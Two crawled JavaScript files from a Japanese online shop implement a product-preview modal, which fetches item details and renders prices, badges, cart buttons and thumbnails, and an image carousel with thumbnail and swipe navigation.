    previewBody = opts.body || document.getElementById('itemPreviewBody');
    if (!previewModal || !previewBody) {
      return;
    }

    var bootstrapEl = opts.bootstrapEl || document.getElementById('itemlistBootstrap');
    var parsed = parseBootstrap(bootstrapEl);
    items = Array.isArray(opts.items) ? opts.items : parsed.items;
    var meta = parsed.meta || {};

    var modalScript = previewModal.getAttribute('data-itemlist-script');
    var scriptPath = opts.scriptPath || modalScript || meta.script_path || '/item/list.php';
    setScriptPath(scriptPath);

    listContainer = opts.root || document.getElementById('item_main') || document.querySelector('[data-itemlist-root]');
    previewNavButtons = previewModal.querySelectorAll('[data-preview-nav]') || [];
    previewPositionEl = document.getElementById('itemPreviewPosition');

    if (!initialized) {
      Array.prototype.forEach.call(previewModal.querySelectorAll('[data-preview-close]'), function (el) {
        el.addEventListener('click', closePreview);
      });
      Array.prototype.forEach.call(previewModal.querySelectorAll('[data-preview-nav]'), function (el) {
        el.addEventListener('click', function (e) {
          e.preventDefault();
          var dir = parseInt(el.getAttribute('data-preview-nav') || '0', 10);
          if (!dir) return;
          navigatePreview(dir);
        });
      });
      document.addEventListener('keyup', function (e) {
        if (previewModal.classList.contains('is-open') && e.key === 'Escape') {
          closePreview();
        }
        if (previewModal.classList.contains('is-open') && (e.key === 'ArrowLeft' || e.key === 'ArrowRight')) {
          var tag = (e.target && e.target.tagName) ? String(e.target.tagName).toLowerCase() : '';
          if (tag === 'input' || tag === 'textarea' || tag === 'select') return;
          navigatePreview(e.key === 'ArrowLeft' ? -1 : 1);
        }
      });
      previewModal.addEventListener('click', function (e) {
        if (e.target && e.target.classList.contains('item-preview-backdrop')) {
          closePreview();
        }
      });
      initialized = true;
    }

    if (listContainer) {
      bindPreviewButtons(listContainer);
      bindPreviewLinks(listContainer);
    }
    if (previewModal && previewModal.dataset.previewGlobalBound !== '1') {
      previewModal.dataset.previewGlobalBound = '1';
      document.addEventListener('click', function (e) {
        var target = e.target;
        if (!target) return;
        var trigger = target.closest('[data-preview-open], .itemlist-preview__btn');
        if (!trigger) return;
        if (trigger.tagName === 'A' || trigger.tagName === 'BUTTON') {
          e.preventDefault();
        }
        var url = trigger.getAttribute('data-detail-url') || trigger.getAttribute('href') || '';
        var code = trigger.getAttribute('data-item-code') || trigger.dataset.itemCode || '';
        if (code) {
          openPreviewByCode(code, url);
        }
      });
    }
    updatePreviewNavUI();
  }

  function setItems(nextItems) {
    items = Array.isArray(nextItems) ? nextItems : [];
    if (previewModal && previewModal.classList.contains('is-open') && previewState.currentCode) {
      previewState.currentIndex = findItemIndexByCode(previewState.currentCode);
      updatePreviewNavUI();
    }
  }
  function findItemIndexByCode(code) {
    if (!code) return -1;
    var strCode = String(code);
    for (var i = 0; i < items.length; i++) {
      if (String(items[i].item_code) === strCode) return i;
    }
    return -1;
  }

  function getItemAtIndex(index) {
    if (index < 0 || index >= items.length) return null;
    return items[index] || null;
  }

  function updatePreviewNavUI() {
    var total = items.length;
    var idx = previewState.currentIndex;
    if (previewPositionEl) {
      previewPositionEl.textContent = (total > 0 && idx >= 0) ? (idx + 1) + '/' + total : '';
    }
    if (previewNavButtons && previewNavButtons.length) {
      Array.prototype.forEach.call(previewNavButtons, function (btn) {
        var dir = parseInt(btn.getAttribute('data-preview-nav') || '0', 10);
        var enabled = !!getItemAtIndex(idx + dir);
        btn.disabled = !enabled || previewState.loading;
        btn.classList.toggle('is-disabled', btn.disabled);
      });
    }
  }

  function openPreviewByCode(code, detailUrl) {
    if (!previewModal || !previewBody) return;
    previewState.currentCode = code ? String(code) : null;
    previewState.currentIndex = findItemIndexByCode(code);
    updatePreviewNavUI();
    renderPreview(code, detailUrl);
    previewModal.classList.add('is-open');
    document.body.style.overflow = 'hidden';
  }

  function closePreview() {
    if (!previewModal || !previewBody) return;
    previewModal.classList.remove('is-open');
    previewBody.innerHTML = '';
    document.body.style.overflow = '';
    previewState.currentCode = null;
    previewState.currentIndex = -1;
    updatePreviewNavUI();
  }

  function bindPreviewButtons(root) {
    if (!root) return;
    var buttons = root.querySelectorAll('.itemlist-preview__btn');
    Array.prototype.forEach.call(buttons, function (btn) {
      if (btn.dataset.previewBound === '1') return;
      btn.dataset.previewBound = '1';
      btn.addEventListener('click', function (e) {
        e.preventDefault();
        var url = btn.getAttribute('data-detail-url');
        var code = btn.getAttribute('data-item-code');
        openPreviewByCode(code, url);
      });
    });
  }

  function bindPreviewLinks(root) {
    if (!root) return;
    var links = root.querySelectorAll('[data-preview-open]');
    Array.prototype.forEach.call(links, function (link) {
      if (link.dataset.previewBound === '1') return;
      link.dataset.previewBound = '1';
      link.addEventListener('click', function (e) {
        e.preventDefault();
        var url = link.getAttribute('data-detail-url');
        var code = link.getAttribute('data-item-code');
        openPreviewByCode(code, url);
      });
    });
  }

  function navigatePreview(dir) {
    if (!previewModal || !previewBody) return;
    if (!previewModal.classList.contains('is-open')) return;
    if (previewState.loading) return;
    var nextItem = getItemAtIndex(previewState.currentIndex + dir);
    if (!nextItem || !nextItem.item_code) return;
    var nextCode = String(nextItem.item_code);
    previewState.currentCode = nextCode;
    previewState.currentIndex = findItemIndexByCode(nextCode);
    updatePreviewNavUI();
    previewState.loading = true;
    renderPreview(nextCode, nextItem.detail_url || '')
      .catch(function () {
        return null;
      })
      .then(function () {
        previewState.loading = false;
        updatePreviewNavUI();
      });
  }

  function renderPreview(itemCode, detailUrl) {
    if (!previewBody) return Promise.resolve();
    previewBody.innerHTML = '<div class="item-preview-loader"><div class="item-preview-spinner"></div></div>';
    var code = itemCode;
    var apiPath = '/item/api/detail.php';
    if (previewModal) {
      var attrApi = previewModal.getAttribute('data-itemlist-api');
      if (attrApi) {
        apiPath = attrApi;
      }
    }
    var apiUrl = new URL(apiPath, window.location.origin);
    apiUrl.searchParams.set('Item', code);
    if (detailUrl) {
      try {
        var detailParams = new URL(detailUrl, window.location.href).searchParams;
        detailParams.forEach(function (value, key) {
          if (key.toLowerCase() === 'item') return;
          apiUrl.searchParams.set(key, value);
        });
      } catch (e) {
      }
    }
    if (isEnContext(detailUrl)) {
      apiUrl.searchParams.set('lang', 'en');
    }

    return fetch(apiUrl.toString(), {
      credentials: 'same-origin',
      headers: { 'X-Requested-With': 'XMLHttpRequest' }
    }).then(function (res) {
      if (!res.ok) return null;
      return res.json();
    }).catch(function () {
      return null;
    }).then(function (data) {
      var isEn = isEnContext(detailUrl);
      if (!data || !data.ok || !data.item) {
        var safeUrl = detailUrl ? makeRelative(detailUrl) : '#';
        if (isSmbContext()) {
          safeUrl = toSmbPath(safeUrl);
          if (isEn) {
            safeUrl = toEnSmbPath(safeUrl);
          }
        } else if (isEn) {
          safeUrl = toEnPath(safeUrl);
        }
        safeUrl = escapeAttr(safeUrl);
        var errorText = isEn ? 'Unable to fetch preview information.' : 'プレビュー情報を取得できませんでした。';
        var detailText = isEn ? 'View details' : '詳細ページを開く';
        previewBody.innerHTML = '<div class="preview-modal"><div class="item-preview-error">' + errorText + '<a href="' + safeUrl + '" target="_blank" rel="noopener">' + detailText + '</a></div></div>';
        return;
      }

      var item = data.item;
      var displayName = item.name || item.item_sub_name || item.sub_name || '';
      var badgeStackParts = [];
      if (item.badges && item.badges.is_new) badgeStackParts.push('<span class="item-card__badge item-card__badge--new">NEW</span>');
      var hasSaleBadge = item.badges && item.badges.has_sale ? true : (item.price && item.price.is_sale);
      if (hasSaleBadge) badgeStackParts.push('<span class="item-card__badge item-card__badge--sale">SALE</span>');
      var badgeStackHtml = badgeStackParts.length
        ? '<div class="item-card-top-row"><div class="item-card__badges">' + badgeStackParts.join('') + '</div></div>'
        : '';
      var canOrder = (typeof item.can_order === 'boolean') ? item.can_order : ((item.available_number || 0) > 0);
      var soldLabel = escapeHtml(item.sold_badge_text || 'SOLD OUT');
      var metaParts = [];
      var conditionLabel = isEn ? 'Condition' : '状態';
      var materialLabel = isEn ? 'Material' : '素材';
      var basecolorLabel = isEn ? 'Color' : '地色';
      if (item.condition) metaParts.push('<span class="preview-chip">' + conditionLabel + '：' + escapeHtml(item.condition) + '</span>');
      if (item.material) metaParts.push('<span class="preview-chip">' + materialLabel + '：' + escapeHtml(item.material) + '</span>');
      if (item.basecolor) metaParts.push('<span class="preview-chip">' + basecolorLabel + '：' + escapeHtml(item.basecolor) + '</span>');
      var isSoldOut = !canOrder;
      var saleMessageText = '';
      if (item.sale_message_text) {
        saleMessageText = String(item.sale_message_text);
      } else if (!isSoldOut) {
        saleMessageText = formatSaleText(item.price, isEn);
      }
      var priceBlockHtml = '';
      if (item.price_html) {
        priceBlockHtml = String(item.price_html);
      } else {
        var saleMessage = saleMessageText ? '<div class="item-price__sale-message">' + escapeHtml(saleMessageText) + '</div>' : '';
        var priceLabelText = item.price && item.price.price_label ? String(item.price.price_label) : '';
        var priceLabel = priceLabelText ? '<span class="item-price__label">' + escapeHtml(priceLabelText) + '</span>' : '';
        var priceParts = [];
        if (item.price && item.price.base) {
          var base = Number(item.price.base);
          var baseTax = item.price.base_tax ? Number(item.price.base_tax) : null;
          var sale = item.price.sale ? Number(item.price.sale) : null;
          var saleTax = item.price.sale_tax ? Number(item.price.sale_tax) : null;
          var currency = isEn ? '$' : '¥';
          if (!isSoldOut && item.price.is_sale && sale) {
            priceParts.push('<div class="item-price__line">' + priceLabel + '<div class="preview-price-sale">' + currency + sale.toLocaleString() + '</div></div>');
            if (!isEn && saleTax) {
              priceParts.push('<div class="preview-price-tax">(税込 ¥' + saleTax.toLocaleString() + ')</div>');
            }
            var originalText = !isEn
              ? (baseTax ? '通常価格 ¥' + base.toLocaleString() + ' (税込 ¥' + baseTax.toLocaleString() + ')' : '通常価格 ¥' + base.toLocaleString())
              : ('Regular ' + currency + base.toLocaleString());
            priceParts.push('<div class="preview-price-original">' + originalText + '</div>');
          } else {
            priceParts.push('<div class="item-price__line">' + priceLabel + '<div class="preview-price-regular">' + currency + base.toLocaleString() + '</div></div>');
            if (!isEn && baseTax) {
              priceParts.push('<div class="preview-price-tax">(税込 ¥' + baseTax.toLocaleString() + ')</div>');
            }
          }
        }
        priceBlockHtml = '<div class="item-preview-priceblock">' + saleMessage + priceParts.join('<br>') + '</div>';
      }

      function isFavoriteRegistered(itemData, code) {
        if (itemData && itemData.favorite_label) {
          return String(itemData.favorite_label) === '登録済';
        }
        if (itemData && itemData.favorite && itemData.favorite.button_label) {
          return String(itemData.favorite.button_label) === '登録済';
        }
        if (itemData && itemData.cart && itemData.cart.favorite_label) {
          return String(itemData.cart.favorite_label) === '登録済';
        }
        if (code) {
          for (var i = 0; i < items.length; i++) {
            if (String(items[i].item_code) === String(code)) {
              return !!items[i].is_bookmarked;
            }
          }
        }
        return false;
      }

      var actionsHtml = item.cart_action_html ? String(item.cart_action_html) : '';
      if (actionsHtml && isSmbContext()) {
        actionsHtml = actionsHtml.replace(/\/store\//g, '/smb/store/');
        if (isEn) {
          actionsHtml = actionsHtml.replace(/\/smb\/store\//g, '/en/smb/store/');
          actionsHtml = actionsHtml.replace(/\/store\//g, '/en/smb/store/');
        }
      }
      if (actionsHtml) {
        if (canOrder) {
          var favUrl = item.favorite_url ? makeRelative(item.favorite_url) : '#';
          var favStateClass = isFavoriteRegistered(item, item.item_code) ? ' is-registered' : '';
          var favLabel = isFavoriteRegistered(item, item.item_code) ? '登録済' : 'お気に入り';
          var favItemCode = escapeAttr(item.item_code || '');
          actionsHtml += '<a class="preview-btn preview-btn--fav btn_okini' + favStateClass + '" id="' + favItemCode + '" href="' + escapeAttr(favUrl) + '" aria-label="' + escapeAttr(favLabel) + '"><span class="preview-btn__icon" aria-hidden="true"></span></a>';
        }
      } else if (canOrder) {
        var cartUrl = item.cart_url ? makeRelative(item.cart_url) : '#';
        if (isSmbContext()) {
          cartUrl = isEn ? toEnSmbCartUrl(cartUrl) : toSmbCartUrl(cartUrl);
        } else if (isEn) {
          cartUrl = toEnCartUrl(cartUrl);
        }
        var cartLabel = isEn ? 'Add to Cart' : 'カゴに入れる';
        actionsHtml += '<a class="preview-btn preview-btn--cart" href="' + escapeAttr(cartUrl) + '">' + cartLabel + '</a>';
        var favUrl = item.favorite_url ? makeRelative(item.favorite_url) : '#';
        var favStateClass = isFavoriteRegistered(item, item.item_code) ? ' is-registered' : '';
        var favLabel = isFavoriteRegistered(item, item.item_code) ? '登録済' : 'お気に入り';
        var favItemCode = escapeAttr(item.item_code || '');
        actionsHtml += '<a class="preview-btn preview-btn--fav btn_okini' + favStateClass + '" id="' + favItemCode + '" href="' + escapeAttr(favUrl) + '" aria-label="' + escapeAttr(favLabel) + '"><span class="preview-btn__icon" aria-hidden="true"></span></a>';
      } else {
        actionsHtml += '<span class="preview-soldout">' + soldLabel + '</span>';
      }

      var detailHref = makeRelative(item.detail_url || detailUrl || '#');
      if (isSmbContext()) {
        detailHref = toSmbPath(detailHref);
        if (isEn) {
          detailHref = toEnSmbPath(detailHref);
        }
      } else if (isEn) {
        detailHref = toEnPath(detailHref);
      }
      var detailLinkLabel = isEn ? 'View Details' : '詳細ページへ';
      var detailLink = '<div class="item-preview-detail-link"><a class="preview-btn preview-btn--detail" href="' + escapeAttr(detailHref) + '" target="_blank" rel="noopener">' + detailLinkLabel + '</a></div>';

      var images = Array.isArray(item.images) ? item.images : [];
      var mainImg = images[0] ? (images[0].src || images[0]) : '';
      var thumbsHtml = item.thumbs_html
        ? String(item.thumbs_html)
        : images.map(function (img, idx) {
            var thumb = escapeAttr(img.thumb || img.src || img || '');
            var large = escapeAttr(img.src || img || '');
            var alt = escapeAttr(img.alt || item.name || '');
            var active = idx === 0 ? ' is-active' : '';
            return '<img src="' + thumb + '" alt="' + alt + '" data-large="' + large + '" data-full="' + large + '" data-index="' + idx + '" data-itemdetail-thumb class="' + active + '" loading="lazy" decoding="async">';
          }).join('');

      var itemCodeLabel = isEn ? 'Item Code' : '商品番号';
      var itemCodeBlock = item.item_code ? '<div class="item-preview-meta item-preview-code">' + itemCodeLabel + '：' + escapeHtml(String(item.item_code)) + '</div>' : '';
      var sizeTable = buildSizeHtml(item, isEn);
      var sizeBlock = sizeTable ? '<div class="item-preview-size">' + sizeTable + detailLink + '</div>' : detailLink;

      var previewMetaParts = [];
      if (item.point_html) {
        previewMetaParts.push(String(item.point_html));
      }
      if (item.coupon_ok) {
        previewMetaParts.push('<span class="itemlist-chip itemlist-chip--coupon">クーポンOK</span>');
      }
      var previewMetaHtml = previewMetaParts.length ? '<div class="itemlist-meta-row">' + previewMetaParts.join(' ') + '</div>' : '';
      var previewStoreParts = [];
      if (Array.isArray(item.store_labels)) {
        item.store_labels.forEach(function (label) {
          previewStoreParts.push('<span class="itemlist-chip itemlist-chip--store">' + escapeHtml(label) + '</span>');
        });
      }
      var previewStoreHtml = previewStoreParts.length ? '<div class="itemlist-store-row">' + previewStoreParts.join(' ') + '</div>' : '';
      var previewInfoHtml = (previewMetaHtml || previewStoreHtml) ? '<div class="item-preview-chips">' + previewMetaHtml + previewStoreHtml + '</div>' : '';

      previewBody.innerHTML = ''
        + '<div class="preview-modal">'
        + '<div class="preview-grid">'
        + '<div class="preview-left">'
        + '<div class="item-preview-carousel" data-itemdetail-gallery>'
        + badgeStackHtml
        + '<div class="item-preview-carousel__main">'
        + '<img id="itemPreviewMainImage" class="item-preview-main-img itemdetail-main-img" src="' + escapeAttr(mainImg) + '" alt="' + escapeAttr(item.name || '') + '" loading="eager" decoding="async">'
        + '</div>'
        + '<div class="item-preview-carousel__thumbs-wrap" data-thumbs-wrap data-itemdetail-thumbs>'
        + '<button type="button" class="item-preview-thumbs-btn item-preview-thumbs-btn--left" data-thumbs-btn data-dir="-1" data-itemdetail-thumbs-btn="-1" aria-label="前の画像">&lsaquo;</button>'
        + '<div class="item-preview-carousel__thumbs" data-thumbs data-itemdetail-thumbs-scroller>' + thumbsHtml + '</div>'
        + '<button type="button" class="item-preview-thumbs-btn item-preview-thumbs-btn--right" data-thumbs-btn data-dir="1" data-itemdetail-thumbs-btn="1" aria-label="次の画像">&rsaquo;</button>'
        + '</div>'
        + '</div>'
        + '</div>'
        + '<div class="preview-right">'
        + '<div class="item-preview-title">' + escapeHtml(displayName || '') + '</div>'
        + priceBlockHtml
        + '<div class="preview-actions">' + actionsHtml + '</div>'
        + (metaParts.length ? '<div class="item-preview-meta-group">' + metaParts.join('') + '</div>' : '')
        + (formatDescriptionText(item.description) ? '<div class="item-preview-meta preview-desc">' + escapeHtml(formatDescriptionText(item.description)) + '</div>' : '')
        + (formatDescriptionText(item.note) ? '<div class="item-preview-meta preview-desc">' + escapeHtml(formatDescriptionText(item.note)) + '</div>' : '')
        + (formatDescriptionText(item.comment) ? '<div class="item-preview-meta preview-desc">' + escapeHtml(formatDescriptionText(item.comment)) + '</div>' : '')
        + itemCodeBlock
        + sizeBlock
        + previewInfoHtml
        + '</div>'
        + '</div>'
        + '</div>';

      if (window.ItemPreviewCarousel) {
        window.ItemPreviewCarousel.init(previewBody, { enableSwipe: false });
      }
    });
  }


  window.ItemPreviewModal = {
    init: init,
    setItems: setItems,
    bind: function(root) {
      if (root) {
        bindPreviewButtons(root);
        bindPreviewLinks(root);
      }
    },
    openByCode: openPreviewByCode,
    close: closePreview,
    navigate: navigatePreview,
    setScriptPath: setScriptPath
  };

  if (document.getElementById('itemPreviewModal')) {
    init();
  }
})();

  


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/js/item-preview-carousel.js?v=1766998484
body_size: 1017
content:
(function () {
  function toArray(nodeList) {
    return Array.prototype.slice.call(nodeList || []);
  }

  function initPreviewCarousel(root, options) {
    if (!root) return;
    var opts = options || {};
    var enableSwipe = !!opts.enableSwipe;

    var main = root.querySelector('#itemPreviewMainImage');
    var mainContainer = root.querySelector('.item-preview-carousel__main');
    var thumbs = toArray(root.querySelectorAll('[data-itemdetail-thumb]'));
    if (thumbs.length === 0) {
      thumbs = toArray(root.querySelectorAll('.item-preview-carousel__thumbs img'));
    }
    if (!main || thumbs.length === 0) return;

    var thumbsWrap = root.querySelector('[data-itemdetail-thumbs]') || root.querySelector('[data-thumbs-wrap]');
    var thumbsScroller = root.querySelector('[data-itemdetail-thumbs-scroller]') || root.querySelector('[data-thumbs]');
    var thumbNavBtns = toArray(root.querySelectorAll('[data-itemdetail-thumbs-btn]'));
    if (thumbNavBtns.length === 0) {
      thumbNavBtns = toArray(root.querySelectorAll('[data-thumbs-btn]'));
    }

    var imageList = thumbs
      .map(function (img) {
        return img.getAttribute('data-full') || img.getAttribute('data-large') || img.getAttribute('src') || '';
      })
      .filter(function (u) {
        return !!u;
      });

    var currentIndex = 0;

    function setActive(index) {
      thumbs.forEach(function (img, i) {
        img.classList.toggle('is-active', i === index);
      });
    }

    function setMainImageByIndex(index) {
      if (!imageList.length) return;
      var max = imageList.length;
      var next = index;
      if (next < 0) next = max - 1;
      if (next >= max) next = 0;
      currentIndex = next;
      var large = imageList[currentIndex];
      if (mainContainer) {
        var spinner = document.createElement('div');
        spinner.className = 'item-preview-spinner';
        mainContainer.appendChild(spinner);
        main.onload = function () {
          if (spinner && spinner.parentNode) spinner.parentNode.removeChild(spinner);
          main.onload = null;
        };
      }
      main.src = large;
      setActive(currentIndex);
    }

    function updateThumbNav() {
      if (!thumbsWrap || !thumbsScroller || !thumbNavBtns.length) return;
      var isScrollable = thumbsScroller.scrollWidth > thumbsScroller.clientWidth + 2;
      thumbsWrap.classList.toggle('is-scrollable', isScrollable);
      if (!isScrollable) return;
      var leftDisabled = thumbsScroller.scrollLeft <= 0;
      var rightDisabled = thumbsScroller.scrollLeft + thumbsScroller.clientWidth >= thumbsScroller.scrollWidth - 1;
      thumbNavBtns.forEach(function (btn) {
        var dir = parseInt(btn.getAttribute('data-dir') || '0', 10);
        btn.classList.toggle('is-disabled', dir < 0 ? leftDisabled : rightDisabled);
      });
    }

    function bindThumbNav() {
      if (!thumbsWrap || !thumbsScroller || !thumbNavBtns.length) return;
      updateThumbNav();
      window.requestAnimationFrame(updateThumbNav);
      thumbsScroller.addEventListener('scroll', function () {
        updateThumbNav();
      });
      thumbNavBtns.forEach(function (btn) {
        btn.addEventListener('click', function (e) {
          e.preventDefault();
          var dir = parseInt(btn.getAttribute('data-dir') || '0', 10);
          if (!dir) return;
          thumbsScroller.scrollBy({ left: dir * 220, behavior: 'smooth' });
        });
      });
      window.addEventListener('resize', updateThumbNav);
    }

    thumbs.forEach(function (img) {
      img.addEventListener('click', function () {
        var idx = thumbs.indexOf(img);
        if (idx >= 0) setMainImageByIndex(idx);
      });
    });

    setActive(currentIndex);

    if (enableSwipe && mainContainer && imageList.length > 1) {
      var startX = 0;
      var startY = 0;
      var touching = false;
      mainContainer.addEventListener(
        'touchstart',
        function (e) {
          if (!e.touches || e.touches.length !== 1) return;
          touching = true;
          startX = e.touches[0].clientX;
          startY = e.touches[0].clientY;
        },
        { passive: true }
      );
      mainContainer.addEventListener(
        'touchend',
        function (e) {
          if (!touching) return;
          touching = false;
          if (!e.changedTouches || e.changedTouches.length !== 1) return;
          var endX = e.changedTouches[0].clientX;
          var endY = e.changedTouches[0].clientY;
          var dx = endX - startX;
          var dy = endY - startY;
          if (Math.abs(dx) < 40) return;
          if (Math.abs(dx) < Math.abs(dy)) return;
          setMainImageByIndex(currentIndex + (dx < 0 ? 1 : -1));
        },
        { passive: true }
      );
    }

    bindThumbNav();
  }

  window.ItemPreviewCarousel = {
    init: initPreviewCarousel,
  };
})();
